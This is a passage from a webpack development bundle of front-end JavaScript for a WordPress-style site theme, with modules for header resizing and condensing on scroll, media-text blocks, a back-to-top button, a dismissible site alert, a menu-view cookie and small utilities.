eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Updates :root CSS variables on load and window resize:\n * --mg-header-height: the height of `header.mg-site-header` (need this for padding-top of page content)\n * --mg-html-margin: html margin set by WP for #wpadminbar\n */\n\nfunction headerResize() {\n  var documentElement = document.documentElement;\n  var header = document.querySelector(\".mg-site-header\");\n  var adjustLayoutVars = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var headerHeight = header.getBoundingClientRect().height;\n    var htmlMargin = window.getComputedStyle(document.documentElement).marginTop;\n    documentElement.style.setProperty(\"--mg-html-margin\", \"\".concat(htmlMargin));\n    documentElement.style.setProperty(\"--mg-header-height\", \"\".concat(headerHeight, \"px\"));\n  });\n  adjustLayoutVars();\n  window.addEventListener(\"resize\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  window.addEventListener(\"scroll\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerResize);\n\n//# sourceURL=webpack:///./src/js/partials/header-resize.js?");

/***/ }),

/***/ "./src/js/partials/header-scroll.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-scroll.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Add a `.mg-site-header--condensed` class to `.mg-site-header` if the visitor scrolls past a threshold (condensedPosition)\n */\n\nfunction headerScroll() {\n  var header = document.querySelector(\".mg-site-header\");\n  var documentElement = document.documentElement;\n  var condensedPosition = 80;\n  var slimHeader = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var scrollDistance = window.scrollY;\n    var condensedCondition = scrollDistance >= condensedPosition;\n    var htmlTop = window.getComputedStyle(documentElement).top;\n    var htmlOffset = window.getComputedStyle(documentElement).marginTop;\n    var htmlTopAbs = Math.abs(parseInt(htmlTop, 10));\n    var htmlOffsetAbs = Math.abs(parseInt(htmlOffset, 10));\n    var pageShift = htmlTopAbs - htmlOffsetAbs;\n\n    if (0 < htmlTopAbs) {\n      condensedCondition = pageShift >= condensedPosition;\n    }\n\n    if (condensedCondition) {\n      header.classList.add(\"mg-site-header--condensed\");\n    } else {\n      header.classList.remove(\"mg-site-header--condensed\");\n    }\n  });\n  slimHeader();\n  window.addEventListener(\"scroll\", slimHeader, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerScroll);\n\n//# sourceURL=webpack:///./src/js/partials/header-scroll.js?");

/***/ }),

/***/ "./src/js/partials/media-text.js":
/*!***************************************!*\
  !*** ./src/js/partials/media-text.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgMediaText() {\n  function loadOnDesktopOnly() {\n    var blocks = document.querySelectorAll('.mg-block-media-text');\n    var widthOutput = window.innerWidth;\n\n    if (!blocks) {\n      return;\n    }\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n      var i = 0;\n      var items = document.querySelectorAll('.mg-block-media-text--content .list-content');\n      var itemsHeight = [];\n\n      if (widthOutput >= 1000) {\n        var content = function content(el) {\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(mediaContent).forEach(function (content) {\n            content.classList.remove(\"active-item\");\n\n            if (content.getAttribute(\"data-list\") === el) {\n              content.classList.add('active-item');\n            }\n\n            content.querySelector('[data-image]').classList.add(\"hide\");\n\n            if (content.querySelector('[data-image=' + el + ']')) {\n              content.querySelector('[data-image=' + el + ']').classList.remove(\"hide\");\n            }\n\n            content.querySelector('[data-image]').classList.add(\"animate__animated\");\n            content.querySelector('[data-image]').classList.add(\"animate__bounceInLeft\");\n          });\n        };\n\n        var icons = block.querySelectorAll('.mg-block-media-text--icons li');\n        var mediaContent = document.querySelectorAll('.mg-block-media-text--content > li');\n\n        _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(icons).forEach(function (icon) {\n          icon.classList.remove('active');\n\n          icon.onclick = function (e) {\n            for (var i = 0; i < icons.length; i++) {\n              icons[i].classList.remove('active');\n            }\n\n            this.classList.add('active');\n            var className = this.getAttribute(\"data-icon\");\n            content(className);\n          };\n        }); // Your code to run since DOM is loaded and ready\n\n\n        var displaySlides = parseInt(icons.length);\n        var randomNumber = Math.floor(Math.random() * displaySlides) + 1;\n\n        if (randomNumber) {\n          var iconIndex = 'index-' + randomNumber; //this.classList.add('active');\n\n          document.querySelector(\"[data-icon=\" + iconIndex + \"]\").click();\n        }\n\n        if (items.length === 0) {\n          return;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          itemsHeight.push(items[i].offsetHeight);\n        }\n\n        var maxHeight = Math.max.apply(Math, itemsHeight);\n        var iconWrapperHegght = block.querySelector('.mg-block-media-text--icons').getBoundingClientRect().height;\n        iconWrapperHegght = parseInt(iconWrapperHegght + 270);\n\n        if (iconWrapperHegght > maxHeight) {\n          maxHeight = iconWrapperHegght;\n        } else {\n          maxHeight = maxHeight;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = maxHeight + \"px\";\n        }\n      } else {\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = \"auto\";\n        }\n      }\n\n      block.classList.remove('opacity-0');\n    });\n  } // Run on initial load.\n\n\n  loadOnDesktopOnly(); // Run on resize.\n\n  window.onresize = loadOnDesktopOnly;\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgMediaText);\n\n//# sourceURL=webpack:///./src/js/partials/media-text.js?");

/***/ }),

/***/ "./src/js/partials/scroll-to-top.js":
/*!******************************************!*\
  !*** ./src/js/partials/scroll-to-top.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction scrollToTop() {\n  var scrollBtn = document.querySelector(\".mg-back-to-top\");\n  window.addEventListener(\"scroll\", function () {\n    if (this.scrollY > 3000) {\n      scrollBtn.classList.remove(\"hidden\");\n    } else {\n      scrollBtn.classList.add(\"hidden\");\n    }\n  }, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  scrollBtn.addEventListener(\"click\", function (e) {\n    window.scrollTo({\n      top: 0,\n      behavior: \"smooth\"\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (scrollToTop);\n\n//# sourceURL=webpack:///./src/js/partials/scroll-to-top.js?");

/***/ }),

/***/ "./src/js/partials/site-alert.js":
/*!***************************************!*\
  !*** ./src/js/partials/site-alert.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar body = document.querySelector('body');\nvar alertElement = document.querySelector('.mg-site-notification');\nvar alertClose = document.querySelector('.mg-site-notification__dismiss');\n\nfunction toggleAlert() {\n  var alertDismissed = sessionStorage.getItem('mg_alert_dismissed');\n\n  if (!alertElement) {\n    return;\n  }\n\n  if (alertDismissed) {\n    body.classList.remove('has-alert');\n    alertElement.classList.add('hidden');\n    alertClose.setAttribute('aria-expanded', 'false');\n  } else {\n    body.classList.add('has-alert');\n    alertElement.classList.remove('hidden');\n    alertClose.setAttribute('aria-expanded', 'true');\n  }\n}\n\nfunction handleAlertClose(e) {\n  sessionStorage.setItem('mg_alert_dismissed', 'true');\n  toggleAlert();\n  alertClose.setAttribute('aria-expanded', 'false'); // clean up deprecated listener\n\n  e.target.removeEventListener('click', handleAlertClose);\n  e.target.removeEventListener('touchstart', handleAlertClose);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function () {\n  toggleAlert();\n\n  if (alertClose) {\n    alertClose.addEventListener('click', handleAlertClose);\n    alertClose.addEventListener('touchstart', handleAlertClose);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/partials/site-alert.js?");

/***/ }),

/***/ "./src/js/partials/switch-menus.js":
/*!*****************************************!*\
  !*** ./src/js/partials/switch-menus.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction mgSwitchMenus() {\n  var switchMenus = document.querySelectorAll(\".switch-menus-btn button\");\n\n  if (switchMenus.length > 0) {\n    switchMenus.forEach(function (menu) {\n      menu.addEventListener(\"click\", function (e) {\n        e.preventDefault();\n        var target = e.target;\n\n        if (target.tagName === \"BUTTON\") {\n          var view = target.textContent.trim(); // remove space and convert to lowercase for consistency\n\n          var viewName = view.replace(/\\s+/g, \"-\").toLowerCase(); // delete cookiee if value is 'view-all'\n\n          if (viewName === \"view-all\") {\n            document.cookie = \"switch-menu-name=; path=/; max-age=0\"; // delete cookie\n          } else {\n            // set cookie with viewName\n            document.cookie = \"switch-menu-name=\".concat(viewName, \"; path=/; max-age=31536000\"); // 1 year\n          } // reload the page to apply the new view\n\n\n          window.location.reload();\n        }\n      });\n    });\n  }\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgSwitchMenus);\n\n//# sourceURL=webpack:///./src/js/partials/switch-menus.js?");

/***/ }),

/***/ "./src/js/utils/debounce.js":
/*!**********************************!*\
  !*** ./src/js/utils/debounce.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar debounce = function debounce(fn) {\n  // Setup a timer\n  var timeout; // Return a function to run debounced\n\n  return function () {\n    // Setup the arguments\n    var context = this;\n    var args = arguments; // If there's a timer, cancel it\n\n    if (timeout) {\n      window.cancelAnimationFrame(timeout);\n    } // Setup the new requestAnimationFrame()\n\n\n    timeout = window.requestAnimationFrame(function () {\n      fn.apply(context, args);\n    });\n  };\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (debounce);\n\n//# sourceURL=webpack:///./src/js/utils/debounce.js?");

/***/ }),

/***/ "./src/js/utils/dom-ready.js":
/*!***********************************!*\
  !*** ./src/js/utils/dom-ready.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/**\n * Is the DOM ready\n * `twentytwenty` uses this variation of the implementation from:\n * from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/\n *\n * @param {Function} fn Callback function to run.\n */\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (fn) {\n  if (\"function\" !== typeof fn) {\n    return;\n  }\n\n  if (\"interactive\" === document.readyState || \"complete\" === document.readyState) {\n    return fn();\n  }\n\n  document.addEventListener(\"DOMContentLoaded\", fn, false);\n});\n\n//# sourceURL=webpack:///./src/js/utils/dom-ready.js?");

/***/ }),

/***/ "./src/js/utils/supports-passive.js":
/*!******************************************!*\
  !*** ./src/js/utils/supports-passive.js ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection\n */\n// Test via a getter in the options object to see if the passive property is accessed\nvar opts;\nwindow.mgSupportsPassive = false;\n\ntry {\n  opts = Object.defineProperty({}, \"passive\", {\n    get: function get() {\n      window.mgSupportsPassive = true;\n    }\n  });\n  window.addEventListener(\"testPassive\", null, opts);\n  window.removeEventListener(\"testPassive\", null, opts);\n} catch (e) {}\n\n//# sourceURL=webpack:///./src/js/utils/supports-passive.js?");

/***/ }),

/***/ "./src/sass/style.scss":
/*!*****************************!*\
  !*** ./src/sass/style.scss ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/sass/style.scss?");

/***/ }),

/***/ "./src/site.js":
/*!*********************!*\
  !*** ./src/site.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _js_index__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./js/index */ \"./src/js/index.js\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css/swiper.css */ \"./src/css/swiper.css\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_css_swiper_css__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./css/animate.css */ \"./src/css/animate.css\");\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_css_animate_css__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./sass/style.scss */ \"./src/sass/style.scss\");\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_sass_style_scss__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./css/tailwind.css */ \"./src/css/tailwind.css\");\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./css/print.css */ \"./src/css/print.css\");\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_css_print_css__WEBPACK_IMPORTED_MODULE_5__);\n/**\n * JavaScript\n */\n\n/**\n * CSS\n */\n// No reset. Let's build on the parent theme styles.\n// Third party styles\n\n\n // Our styles\n\n // Utility classes\n\n // print\n\n\n\n//# sourceURL=webpack:///./src/site.js?");

/***/ })

/******/ });